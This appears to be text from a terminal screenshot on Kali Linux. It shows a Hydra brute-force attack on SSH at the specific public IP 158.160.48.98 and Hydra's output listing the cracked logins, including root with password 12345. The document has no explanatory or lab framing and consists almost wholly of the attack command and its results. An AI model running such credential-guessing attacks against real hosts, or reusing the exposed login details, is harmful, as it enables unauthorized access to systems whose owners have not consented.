 ┌──(kali㉿ kali)-[~]
└─$ hydra -L users.txt -P pass.txt 158.160.48.98 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-13 09:17:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per task
[DATA] attacking ssh://158.160.48.98:22/
[22][ssh] host: 158.160.48.98   login: leo   password: 12345
[22][ssh] host: 158.160.48.98   login: root   password: 12345
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-13 09:17:34